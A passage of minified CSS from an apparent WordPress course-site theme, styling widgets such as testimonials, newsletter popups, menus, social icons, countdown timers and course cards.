17px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.mc4wp-form-basic,.mc4wp-form-theme{margin:0}.widget-testimonials{text-align:center;max-width:950px;margin:auto}.widget-testimonials .widget-title{font-size:32px;margin:0 0 20px}.widget-testimonials .owl-carousel .owl-controls .owl-nav .owl-prev,.widget-testimonials .owl-carousel .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100)}.widget-testimonials.style2{color:#fff}.widget-testimonials.style2 .testimonials-body .description{color:#fff}.widget-testimonials.style2 .testimonials-body .name-client{color:#ffc000}.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-prev,.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-next{border-color:#acacac;color:#acacac}.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-prev:active,.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-next:hover,.widget-testimonials.style2 .owl-carousel .owl-controls .owl-nav .owl-next:active{color:#fff;border-color:#fff}.widget-testimonials.style3{text-align:left}.widget-testimonials.style3 .widget-title{margin-bottom:30px !important}.rtl .widget-testimonials.style3{text-align:right}.widget-testimonials.style3 .testimonials-body .description{padding:35px;border:1px solid #e5e5e5}.widget-testimonials.style3 .testimonial-avatar{float:left;margin-right:20px;position:relative}.rtl .widget-testimonials.style3 .testimonial-avatar{float:right}.rtl .widget-testimonials.style3 .testimonial-avatar{margin-left:20px;margin-right:inherit}.widget-testimonials.style3 .testimonial-avatar:before{content:'';position:absolute;top:-21px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:15px;height:20px;border-color:#e5e5e5 transparent transparent;border-width:10px 7.5px;border-style:solid;z-index:2}.widget-testimonials.style3 .testimonial-avatar:after{content:'';position:absolute;top:-21px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:13px;height:18px;border-color:#fff transparent transparent;border-width:9px 6.5px;border-style:solid;z-index:3}.widget-testimonials.style3 .testimonial-meta{overflow:hidden}.widget-testimonials.style3 .testimonials-body .info>*{display:block}.widget-testimonials.style3 .space{display:none}.widget-testimonials.style3 .info-bottom{padding-left:30px}.rtl .widget-testimonials.style3 .info-bottom{padding-right:30px;padding-left:inherit}.testimonials-body{max-width:630px;margin:auto}.testimonials-body .description{font-size:18px;font-family:"Roboto Slab";font-weight:300;color:#444;margin:0 0 20px}.testimonials-body .info{margin:8px 0 0;font-size:15px}.testimonials-body .info>*{display:inline-block;vertical-align:top}.testimonials-body .name-client{margin:0;font-size:15px;font-weight:400;font-family:"Open Sans",serif}.testimonials-body .testimonial-avatar img{width:66px;height:66px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.widget-contact-info .image{float:left;padding-right:20px;margin-top:3px}.rtl .widget-contact-info .image{float:right}.rtl .widget-contact-info .image{padding-left:20px;padding-right:inherit}.widget-contact-info .media-info{overflow:hidden}.widget-contact-info .title{font-size:14px;font-weight:600;margin:0 0 3px;text-transform:uppercase}.widget-newletter input,.widget-newletter .btn,.widget-newletter .edr-membership .edr-buy-widget__link,.edr-membership .widget-newletter .edr-buy-widget__link,.widget-newletter .edr-membership .edr-membership-buy-link,.edr-membership .widget-newletter .edr-membership-buy-link,.widget-newletter .edr_membership .edr-buy-widget__link,.edr_membership .widget-newletter .edr-buy-widget__link,.widget-newletter .edr_membership .edr-membership-buy-link,.edr_membership .widget-newletter .edr-membership-buy-link{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget-newletter .input-group-btn{vertical-align:top}.widget-newletter .widget-title{font-size:20px;font-weight:700;font-family:"Open Sans",serif;margin:12px 0 0}.widget-newletter .info-right{overflow:hidden}.widget-newletter .mc4wp-form{margin-top:15px}@media (min-width:768px){.widget-newletter .mc4wp-form{width:485px;max-width:100%;float:right}.rtl .widget-newletter .mc4wp-form{float:left}.widget-newletter .widget-content,.widget-newletter .info-left{float:left;width:50%}.rtl .widget-newletter .widget-content,.rtl .widget-newletter .info-left{float:right}}.widget-newletter .des{font-size:15px;font-weight:600}.widget-newletter .icon{background:rgba(0,0,0,.1);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;overflow:hidden;line-height:75px;text-align:center;width:80px;height:80px;float:left;margin-right:20px}.rtl .widget-newletter .icon{float:right}.rtl .widget-newletter .icon{margin-left:20px;margin-right:inherit}.widget-newletter.style1{color:#fff}.widget-newletter.style1 .widget-title{color:#fff}.widget-newletter.style2 .icon{background:#ffc000}.address .des{margin:0 0 20px}.address .item{overflow:hidden;margin:0 0 15px}.address .item .left-item{float:left;padding-right:10px}.rtl .address .item .left-item{float:right}.rtl .address .item .left-item{padding-left:10px;padding-right:inherit}.address .item .right-content{overflow:hidden}.address .item strong{font-weight:400;color:#aaa}.apus-sidebar select,.apus-sidebar table{width:100%}.apus-sidebar .post-widget .blog-title,.apus-sidebar .post-widget h6{margin:0 0 5px;line-height:1.4;font-weight:400;font-size:14px;height:40px;overflow:hidden;font-family:"Open Sans",serif}.apus-search-form .input-group .apus-search{border-right:none}.rtl .apus-search-form .input-group .apus-search{border-left:none;border-right:inherit}.apus-search-form .input-group .apus-search:focus,.apus-search-form .input-group .apus-search:active{border-color:#e5e5e5}.apus-search-form .input-group .btn,.apus-search-form .input-group .edr-membership .edr-buy-widget__link,.edr-membership .apus-search-form .input-group .edr-buy-widget__link,.apus-search-form .input-group .edr-membership .edr-membership-buy-link,.edr-membership .apus-search-form .input-group .edr-membership-buy-link,.apus-search-form .input-group .edr_membership .edr-buy-widget__link,.edr_membership .apus-search-form .input-group .edr-buy-widget__link,.apus-search-form .input-group .edr_membership .edr-membership-buy-link,.edr_membership .apus-search-form .input-group .edr-membership-buy-link{background:#fff;border-color:#e5e5e5;border-left:none}.rtl .apus-search-form .input-group .btn,.rtl .apus-search-form .input-group .edr-membership .edr-buy-widget__link,.edr-membership .rtl .apus-search-form .input-group .edr-buy-widget__link,.rtl .apus-search-form .input-group .edr-membership .edr-membership-buy-link,.edr-membership .rtl .apus-search-form .input-group .edr-membership-buy-link,.rtl .apus-search-form .input-group .edr_membership .edr-buy-widget__link,.edr_membership .rtl .apus-search-form .input-group .edr-buy-widget__link,.rtl .apus-search-form .input-group .edr_membership .edr-membership-buy-link,.edr_membership .rtl .apus-search-form .input-group .edr-membership-buy-link{border-right:none;border-left:inherit}.support1{line-height:1;padding:0 15px}.support1 i{font-size:28px}.support1 .media-left{vertical-align:middle}@media (min-width:992px){.support1 .media-left{padding-right:20px;border-right:1px solid #e5e5e5}.rtl .support1 .media-left{padding-left:20px;padding-right:inherit}.rtl .support1 .media-left{border-left:1px solid #e5e5e5;border-right:inherit}.support1 .media-body{padding-left:20px}.rtl .support1 .media-body{padding-right:20px;padding-left:inherit}}.support1 .title{font-size:14px;font-weight:400;margin:0 0 5px;line-height:1}.support1 p{margin:0}.tagcloud a{color:#777;font-size:13px !important;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;font-family:"Lato";margin:0 5px 8px 0;display:inline-block;padding:6px 15px;border:1px solid #e5e5e5;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.rtl .tagcloud a{margin:0 0 8px 5px}.tagcloud a:focus,.tagcloud a:hover{color:#fff;background:#179bd7;border-color:#179bd7}.widget-brand-logo{padding:30px}.widget-brand-logo .item-brand>a{display:block}.widget-brand-logo .carousel-control{opacity:0;filter:alpha(opacity=0)}.widget-brand-logo:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.wpb_video_widget .video-description{text-transform:uppercase;font-weight:400;line-height:30px;font-size:12px;color:#000}.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:60.7% !important}.vertical-menu{display:none !important;padding:0;background:#fff;z-index:999}.vertical-menu>.nav{position:relative;width:100%;height:auto}.vertical-menu>.nav .open>a,.vertical-menu>.nav .open>a:hover,.vertical-menu>.nav .open>a:focus,.vertical-menu>.nav .active>a,.vertical-menu>.nav .active>a:hover,.vertical-menu>.nav .active>a:focus{color:#ffc000}.vertical-menu>.nav>li{float:none;position:static;border-bottom:1px solid #e5e5e5}.vertical-menu>.nav>li.active>a{color:#ffc000;background:#fafafa}.vertical-menu>.nav>li>a{color:#414141;padding:15px 20px;font-weight:500;font-size:12px;text-transform:uppercase;white-space:nowrap}.vertical-menu>.nav>li>a:hover{color:#ffc000;background:#fafafa}.vertical-menu>.nav>li>a .fa{font-size:15px;min-width:15px;margin-right:12px}.rtl .vertical-menu>.nav>li>a .fa{margin-left:12px;margin-right:inherit}.vertical-menu>.nav>li .dropdown-menu{min-width:230px;min-height:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vertical-menu>.nav .product-block{padding:0 !important;overflow:hidden;display:block}.vertical-menu .dropdown-menu{margin:0;padding:30px;border:none;top:0}.vertical-menu .dropdown-menu:before,.vertical-menu .dropdown-menu:after{content:" ";display:table}.vertical-menu .dropdown-menu:after{clear:both}.vertical-menu .dropdown-menu ul{padding:0;list-style:none}.vertical-menu .dropdown-menu ul li{line-height:34px}.vertical-menu .dropdown-menu ul li a{color:#414141}.vertical-menu .dropdown-menu ul li a:hover,.vertical-menu .dropdown-menu ul li a.active{color:#ffc000}.vertical-menu .dropdown-menu ul ul{padding-left:15px}.rtl .vertical-menu .dropdown-menu ul ul{padding-right:15px;padding-left:inherit}.vertical-menu .dropdown-menu .widget-title{border:none;font-size:16px;padding:0 0 15px;color:#000}.vertical-menu .dropdown-menu .woocommerce .product-wrapper{-webkit-box-shadow:none !important;box-shadow:none !important}.vertical-menu.menu-left .dropdown-menu{left:100% !important;right:auto !important}.rtl .vertical-menu.menu-left .dropdown-menu{right:100% !important;left:auto}.rtl .vertical-menu.menu-left .dropdown-menu{left:auto !important;right:auto}.vertical-menu.menu-right .dropdown-menu{left:auto !important;right:100% !important}.rtl .vertical-menu.menu-right .dropdown-menu{right:auto !important;left:auto}.rtl .vertical-menu.menu-right .dropdown-menu{left:100% !important;right:auto}.vertical-menu .icon-ver{margin-right:10px}.rtl .vertical-menu .icon-ver{margin-left:10px;margin-right:inherit}#recentcomments>li{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.1);font-weight:700}#recentcomments>li:first-child{border-top:0}#recentcomments>li:last-child{border-bottom:0}#recentcomments>li a{font-weight:300}.widget-quicklink-menu{background-color:#f6f6f6;line-height:35px}.widget-quicklink-menu .quicklink-heading{background-color:#333;color:#fff;display:inline-block;font-size:10px;margin:0 20px 0 0;padding:12px 15px 12px 25px;position:relative;text-transform:uppercase;font-family:"Lato"}.rtl .widget-quicklink-menu .quicklink-heading{margin:0 0 0 20px}.widget-quicklink-menu .quicklink-heading:before{border-top:18px solid transparent;border-bottom:18px solid transparent;border-left:10px solid #333;content:"";position:absolute;right:-10px;top:0}.rtl .widget-quicklink-menu .quicklink-heading:before{border-right:10px solid #333;border-left:inherit}.rtl .widget-quicklink-menu .quicklink-heading:before{left:-10px;right:auto}.widget-quicklink-menu a{color:#999;font-size:12px;font-weight:400}.widget-quicklink-menu a:hover{color:#ffc000}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-tabs .widget-title{display:inline-block}.widget-tabs .nav-tabs{border:none;display:inline-block;vertical-align:middle;margin:0 0 7px}.widget-tabs .nav-tabs.tabs-list-v2{margin:0 0 15px}.widget-tabs .carousel-controls{top:-42px}.widget-infor .media .fa,.widget-infor .media .icon{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;color:#ffc000;background:#252525}.contant-info .title{margin:0 0 20px;font-size:30px}.contant-info .info-description{margin:0 0 30px}.contant-info .media-heading{font-size:20px;font-weight:600;margin:0 0 5px}.contant-info .media{margin-top:30px}.contant-info .media:hover .fa{border-color:#f65b47;color:#f65b47}.contant-info .media-left{padding-right:20px}.rtl .contant-info .media-left{padding-left:20px;padding-right:inherit}.contant-info .media-left .fa{border:2px solid #252525;border-radius:50%;color:#252525;font-size:25px;height:58px;line-height:52px;text-align:center;width:58px}.widget_meta>ul,.widget_archive>ul{list-style:none;padding:0;margin:0}.widget_meta>ul li,.widget_archive>ul li{line-height:2}.widget_categories select,.widget_archive select{width:100%;padding:8px;color:#222}.widget_categories ul,.widget_archive ul{margin:0}.widget_categories ul li,.widget_archive ul li{line-height:33px}.widget_categories ul li a,.widget_archive ul li a{display:inline-block}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%;color:#222}.newletters-1 .widgettitle{font-size:48px;font-weight:700;padding-bottom:20px;letter-spacing:4px;font-family:"Open Sans",cursive,sans-serif}ul.socials{padding:0;margin:0;list-style:none}ul.socials li{display:inline-block;width:16%;text-align:center;padding:15px 0;border-left:1px solid #e5e5e5;font-weight:700}.rtl ul.socials li{border-right:1px solid #e5e5e5;border-left:inherit}ul.socials li:first-child{border-left:none}.rtl ul.socials li:first-child{border-right:none;border-left:inherit}ul.socials li a{color:#605959}.widget_apus_instagram .instagram-widget .row{margin:0}.widget_apus_instagram .instagram-widget .row>div{padding:0}.widget_apus_instagram .instagram-widget .row a{position:relative;display:block;line-height:0;overflow:hidden}.widget_apus_instagram .instagram-widget .row a:before{content:"\ee81";font-family:"monia" !important;position:absolute;color:#fff;top:-50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-size:24px;opacity:0;filter:alpha(opacity=0)}.widget_apus_instagram .instagram-widget .row a:hover:before{top:50%;z-index:1;opacity:1;filter:alpha(opacity=100)}.widget_apus_instagram .instagram-widget .row a:hover img{-webkit-filter:brightness(.5);filter:brightness(.5)}.kc_single_image{position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.kc_single_image .scapt{margin:0 auto;font-size:48px;text-transform:uppercase;font-weight:700;color:#fff;position:absolute;top:50%;text-align:center;left:0;right:0;line-height:55px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-family:"Open Sans",cursive,sans-serif}@media (max-width:480px){.kc_single_image .scapt{font-size:30px;line-height:40px}}.kc_single_image .kc-image-overlay i{display:none}.kc_single_image img{display:inline-block}.contact-topbar-1 .textwidget .media{display:inline-block;padding-right:22px;margin:0}.rtl .contact-topbar-1 .textwidget .media{padding-left:22px;padding-right:inherit}.contact-topbar-1 .textwidget .media .media-body{vertical-align:middle}.contact-topbar-1 .textwidget .media .media-body p{margin:0}.contact-topbar-1 .textwidget .media .media-body .phone-info{color:#179bd7}.widget_products_categories .title_products_categories{text-align:center;top:0;left:15px;right:15px;height:100%;position:absolute}.widget_products_categories .title_products_categories h3{margin:0;font-size:36px;font-weight:700;text-transform:uppercase;padding-top:5px;color:#fff}.widget_products_categories .title_products_categories>div{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.widget_products_categories .products-grid{margin:-30px 0 0}.widget_products_categories .products-grid .product-block.grid{margin:30px 0 0}.widget_products_categories .layout-fix{margin:-30px 0 0}.widget_products_categories .layout-fix .product-block.grid{margin:30px 0 0}.widget_products_categories .banner-images{padding:30px 0 0}.widget-ground-banner .b-absolute-left{position:absolute;height:100%;right:0}.rtl .widget-ground-banner .b-absolute-left{left:0;right:auto}.widget-ground-banner .b-absolute-right{position:absolute;height:100%}.widget-ground-banner .banner-title{font-size:30px;text-align:center;text-transform:uppercase;font-weight:700;position:absolute;height:100%;top:0;width:100%;left:0}.widget-ground-banner .banner-title span{color:#fff;position:relative;font-family:"Open Sans",cursive,sans-serif;display:inline-block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.widget-ground-banner .banner-title span:after{content:"";background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/iconline1.png) no-repeat;width:40px;height:4px;margin:0 auto;position:absolute;bottom:-5px;left:0;right:0}.widget-ground-banner .banner-title{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.widget-ground-banner .banner-title:hover span{color:rgba(255,255,255,.6)}.widget-ground-banner .image-wrapper{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.widget-ground-banner .image-wrapper:hover img{opacity:.85;filter:alpha(opacity=85)}.sidebar{background:#fff}.sidebar ul{padding:0;list-style:none}.sidebar ul ul{padding-left:18px}.rtl .sidebar ul ul{padding-right:18px;padding-left:inherit}.sidebar ul>li.current-cat,.sidebar ul>li.current{line-height:35px}.sidebar ul>li.current-cat:before,.sidebar ul>li.current:before{content:"\f058";float:left;font-family:"FontAwesome";margin-right:10px}.widget_apus_custom_menu{margin:0}.widget_apus_custom_menu .menu-categories-container{background:#179bd7;font-size:20px;font-weight:700}.widget_apus_custom_menu .menu-categories-container ul{padding:0 30px}.widget_apus_custom_menu .menu-categories-container ul li{line-height:59px;border-bottom:1px solid rgba(221,221,221,.3)}.widget_apus_custom_menu .menu-categories-container ul li:last-child{border:0}.widget_apus_custom_menu .menu-categories-container ul li a{color:#fff}.popupnewsletter-wrapper .mfp-inline-holder .mfp-content,.popuppromotion-wrapper .mfp-inline-holder .mfp-content{padding:0;background-color:#e8fff6;width:700px}.popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close,.popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close{background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/close.png) no-repeat;height:50px;opacity:1;right:-30px;top:-30px;width:60px;line-height:61px}.popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close:hover,.popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close:active,.popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close:hover,.popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close:active{background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/close.png) no-repeat;color:#ffc000}.popuppromotion-wrapper .mfp-inline-holder .mfp-content{width:414px;background-color:#f6fefa}.popupnewsletter-widget{text-align:center;padding:26px 30px 0 10px}.popupnewsletter-widget h3{font-size:36px;text-transform:uppercase}.popupnewsletter-widget h3:after{background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/mail.png) no-repeat;content:"";width:180px;height:180px;top:35px;position:absolute;left:0;right:0;margin:0 auto}.popupnewsletter-widget .description{font-size:16px;margin-bottom:33px;line-height:1.6}.popupnewsletter-widget .mail-form .name{display:none}.popupnewsletter-widget .mail-form .input-group .form-control,.popupnewsletter-widget .mail-form .input-group-btn{display:inline}.popupnewsletter-widget .mail-form .input-group .form-control{background:0 0;border:none;border-bottom:1px solid #e5e5e5;text-align:center;padding:6px}.popupnewsletter-widget .mail-form .input-group-btn button{margin-top:20px;position:relative;width:100%;font-size:20px;font-weight:700;text-transform:uppercase;padding:6px}.popupnewsletter-widget .socials{margin-top:44px}.popupnewsletter-widget .socials a{color:#111;font-size:10px;font-weight:700;padding:0 9px;text-transform:uppercase}.popupnewsletter-widget .socials a:hover{color:#ffc000}.social{margin:0;padding:0;list-style:none}.social li{vertical-align:middle;padding:0;margin:0 5px;display:inline-block;font-size:18px}.information .left-item{float:left;padding-right:14px}.rtl .information .left-item{float:right}.information .left-item i{font-size:40px;color:#bbb;line-height:1.1}.rtl .information .left-item{padding-left:14px;padding-right:inherit}.information .right-item{overflow:hidden;font-size:14px;color:#232323}.information .right-item .title{color:#888;font-size:14px;margin:0;font-weight:400}@media (min-width:1200px){.information .col-sm-4{min-width:250px}}.widget-search .btn,.widget-search .edr-membership .edr-buy-widget__link,.edr-membership .widget-search .edr-buy-widget__link,.widget-search .edr-membership .edr-membership-buy-link,.edr-membership .widget-search .edr-membership-buy-link,.widget-search .edr_membership .edr-buy-widget__link,.edr_membership .widget-search .edr-buy-widget__link,.widget-search .edr_membership .edr-membership-buy-link,.edr_membership .widget-search .edr-membership-buy-link{padding:13px 15px;background:0 0 !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget-search .input-group{border:1px solid #e5e5e5}.widget-search .input-group input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:none}.terms-list{font-family:"Lato";margin:0}.terms-list a{color:#777}.terms-list a:hover,.terms-list a:active{color:#222}.terms-list li{margin-bottom:9px}.contact-topbar{border-width:0 1px;border-style:solid;border-color:#333}.contact-topbar>span{padding:17px 15px;display:inline-block}.contact-topbar>span+span{border-left:1px solid #333;display:inline-block}.rtl .contact-topbar>span+span{border-right:1px solid #333;border-left:inherit}.widget-social{margin:0}.widget-social .list-social{list-style:none;margin:0;padding:0}.widget-social li{display:inline-block;margin-right:5px}.rtl .widget-social li{margin-left:5px;margin-right:inherit}.widget-social li a{display:block;font-size:16px;background:#2e3032;color:#999;width:35px;height:35px;line-height:35px;text-align:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.widget-social li a:active,.widget-social li a:hover{background:#cd332d;color:#fff}.widget-social li a.facebook:active,.widget-social li a.facebook:hover{background:#3b5998}.widget-social li a.twitter:active,.widget-social li a.twitter:hover{background:#00aced}.widget-social li a.dribbble:active,.widget-social li a.dribbble:hover{background:#ea4c89}.widget-social li a.youtube:active,.widget-social li a.youtube:hover{background:#b00}.widget-social li a.pinterest:active,.widget-social li a.pinterest:hover{background:#cb2027}.widget-social li a.instagram:active,.widget-social li a.instagram:hover{background:#bc2a8d}.widget-social li:last-child{margin:0}.widget-social.right{text-align:right}.rtl .widget-social.right{text-align:left}.header-top i{margin-right:6px;font-size:16px}.rtl .header-top i{margin-left:6px;margin-right:inherit}.header-top>span{margin-right:30px}.rtl .header-top>span{margin-left:30px;margin-right:inherit}.widget-countdown-timmer{text-align:center}.widget-countdown-timmer .title{font-weight:700;font-size:72px;color:#ffc000;line-height:1.1;letter-spacing:-.25px}.widget-countdown-timmer .description{font-weight:700;font-size:24px;color:#fff;line-height:1.1;margin:0 0 30px}.widget-countdown-timmer .times{color:#fff;display:block;font-weight:700;text-transform:uppercase}.widget-countdown-timmer .times>div{height:100px;padding:16px;min-width:100px;display:inline-block;border:1px solid #fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:14px;margin:0 14px}.widget-countdown-timmer .times>div span{font-size:40px;display:block;line-height:1.05}.calendar_wrap caption{color:#fff;padding:10px;background:#3d3d47;font-size:12px;font-weight:600;text-transform:uppercase}.calendar_wrap #today{color:#f65b47}.calendar_wrap tfoot{display:none}.widget-blog .info-bottom{display:none}.widget-blog.carousel .type-post{margin:0}.widget-blog .post-grid .entry-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.widget-search-form.layout1 select,.widget-search-form.layout1 input{width:100%;background:#fff;border:none;height:52px;line-height:50px;padding:10px;border:1px solid #e5e5e5}.widget-search-form.layout1 select:focus,.widget-search-form.layout1 input:focus{outline:none}.widget-search-form.layout1 .row{margin-left:-5px;margin-right:-5px}.widget-search-form.layout1 .row>div{padding-right:5px;padding-left:5px}.widget-search-form.layout1 .inner-select{overflow:hidden;border:1px solid #e5e5e5;position:relative;background:#fff}.widget-search-form.layout1 .inner-select:before{top:0;right:0;width:40px;height:50px;line-height:50px;position:absolute;content:"\f107";font-family:'FontAwesome';font-size:20px;text-align:center;z-index:1}.rtl .widget-search-form.layout1 .inner-select:before{left:0;right:auto}.widget-search-form.layout1 .inner-select select{width:calc(100% + 30px);cursor:pointer;border:none;position:relative;z-index:9;background:0 0}.widget-search-form.layout1 .btn,.widget-search-form.layout1 .edr-membership .edr-buy-widget__link,.edr-membership .widget-search-form.layout1 .edr-buy-widget__link,.widget-search-form.layout1 .edr-membership .edr-membership-buy-link,.edr-membership .widget-search-form.layout1 .edr-membership-buy-link,.widget-search-form.layout1 .edr_membership .edr-buy-widget__link,.edr_membership .widget-search-form.layout1 .edr-buy-widget__link,.widget-search-form.layout1 .edr_membership .edr-membership-buy-link,.edr_membership .widget-search-form.layout1 .edr-membership-buy-link{width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:52px}@media (min-width:768px){.widget-search-form.layout1 div.submit,.widget-search-form.layout1 .left-search{float:left}.rtl .widget-search-form.layout1 div.submit,.rtl .widget-search-form.layout1 .left-search{float:right}.widget-search-form.layout1 .left-search{width:85%}.widget-search-form.layout1 div.submit{width:15%;padding-left:10px}.rtl .widget-search-form.layout1 div.submit{padding-right:10px;padding-left:inherit}}.widget-search-form.layout2{margin:auto;max-width:630px}.widget-search-form.layout2 input,.widget-search-form.layout2 .btn,.widget-search-form.layout2 .edr-membership .edr-buy-widget__link,.edr-membership .widget-search-form.layout2 .edr-buy-widget__link,.widget-search-form.layout2 .edr-membership .edr-membership-buy-link,.edr-membership .widget-search-form.layout2 .edr-membership-buy-link,.widget-search-form.layout2 .edr_membership .edr-buy-widget__link,.edr_membership .widget-search-form.layout2 .edr-buy-widget__link,.widget-search-form.layout2 .edr_membership .edr-membership-buy-link,.edr_membership .widget-search-form.layout2 .edr-membership-buy-link{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget-search-form.layout2 .btn,.widget-search-form.layout2 .edr-membership .edr-buy-widget__link,.edr-membership .widget-search-form.layout2 .edr-buy-widget__link,.widget-search-form.layout2 .edr-membership .edr-membership-buy-link,.edr-membership .widget-search-form.layout2 .edr-membership-buy-link,.widget-search-form.layout2 .edr_membership .edr-buy-widget__link,.edr_membership .widget-search-form.layout2 .edr-buy-widget__link,.widget-search-form.layout2 .edr_membership .edr-membership-buy-link,.edr_membership .widget-search-form.layout2 .edr-membership-buy-link{color:#222;padding-left:18px;padding-right:18px}.edr-question .label{font-size:14px;display:inline-block;margin:0 0 10px;padding:0}.widget-course-categories.style1{text-align:center}.widget-course-categories.style1 .category-wrapper a{display:block;background:rgba(255,255,255,.1);padding:43px 20px 36px;position:relative;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;overflow:hidden;min-height:165px}.widget-course-categories.style1 .category-wrapper a:before{content:'';width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;background:#ffc000}.widget-course-categories.style1 .category-wrapper a:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.widget-course-categories.style1 .icon{color:#fff;line-height:45px;display:inline-block}.widget-course-categories.style1 .icon i{line-height:1;font-size:24px}.widget-course-categories.style1 h3{margin:17px 0 0;font-weight:700;font-size:15px;color:#fff}.edr-course{margin-bottom:30px}.edr-course:hover .edr-course__image a:before{opacity:1;filter:alpha(opacity=100)}.edr-course .edr-course__header{margin:0}.edr-course .edr-thumbnail-wrapper{position:relative;overflow:hidden}.edr-course .edr-thumbnail-wrapper .duration{position:absolute;z-index:2;top:4px;right:5px;display:inline-block;background:#ffc000;color:#fff;font-size:10px;font-weight:500;padding:3px 10px}.rtl .edr-course .edr-thumbnail-wrapper .duration{left:5px;right:auto}.edr-course .edr-thumbnail-wrapper .duration i{margin-right:6px;font-size:16px}.rtl .edr-course .edr-thumbnail-wrapper .duration i{margin-left:6px;margin-right:inherit}.edr-course .edr-course__image{margin:0}.edr-course .edr-course__image a{display:block;position:relative}.edr-course .edr-course__image a:before{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,.3);top:0;z-index:1;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.edr-course .edr-teacher{overflow:hidden}.edr-course .edr-teacher .avatar-img{display:table-cell;overflow:hidden}.edr-course .edr-teacher .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:35px;height:35px;margin:0}.edr-course .edr-teacher .description{padding-left:7px;overflow:hidden;display:table-cell}.rtl .edr-course .edr-teacher .description{padding-right:7px;padding-left:inherit}.edr-course .edr-teacher .description .author-title{text-transform:capitalize;font-size:13px;font-weight:400;font-family:"Open Sans",serif;margin:5px 0}.edr-course .edr-teacher .description .author-title a{color:#777}.edr-course .edr-teacher .description .author-title a:active,.edr-course .edr-teacher .description .author-title a:hover{color:#ffc000}.edr-course 